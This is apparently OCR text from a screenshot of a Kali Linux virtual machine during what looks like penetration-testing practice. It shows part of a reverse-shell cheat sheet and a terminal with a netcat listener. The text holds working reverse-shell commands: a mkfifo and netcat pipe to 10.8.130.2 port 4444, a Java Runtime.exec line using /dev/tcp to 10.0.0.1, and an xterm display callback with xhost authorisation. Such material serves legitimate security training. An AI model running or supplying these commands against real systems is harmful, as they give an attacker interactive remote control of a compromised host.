 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Privilege Escalatio... root@kali: /home/kali/opt 02:29 PM
root@kali: /home/kali/opt
File Actions Edit View Help
root@kali: /h...ali/Downloads root@kali: /home/kali/opt root@kali: /h.../kali/MFV/IDE drac@ide: /tmp
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.130.2 4444 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It will try to connect back to you (10
.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001).  One way to do this is with Xnest (to be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
(root💀kali)-[/home/kali/opt]
# nc -nvlp 8888
listening on [any] 8888 ...
Right Ctrl
Type here to search amazon ENG 02:59 PM
21-10-2021